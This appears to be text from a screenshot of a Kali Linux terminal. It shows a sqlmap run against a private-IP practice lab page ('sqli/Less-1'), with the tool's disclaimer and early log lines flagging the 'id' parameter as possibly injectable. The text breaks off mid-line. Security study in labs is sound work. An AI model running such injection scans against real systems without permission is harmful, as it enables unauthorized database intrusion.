 (aiyou㉿kali)-[~]
$ sqlmap -u 'http://192.168.139.129:81/sqli/Less-1/?id=1'
{1.5.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 22:41:14 /2021-04-11/
[22:41:15] [INFO] testing connection to the target URL
[22:41:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:41:15] [INFO] testing if the target URL content is stable
[22:41:15] [INFO] target URL content is stable
[22:41:15] [INFO] testing if GET parameter 'id' is dynamic
[22:41:15] [INFO] GET parameter 'id' appears to be dynamic
[22:41:15] [INFO] heuristic (basic) test shows that GET parameter 'id' might
be injectable (possible DBMS: 'MySQL')
[22:41:15] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be